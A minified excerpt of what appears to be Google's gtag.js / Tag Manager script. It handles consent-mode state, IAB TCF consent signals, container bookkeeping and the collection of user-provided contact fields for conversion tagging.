var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
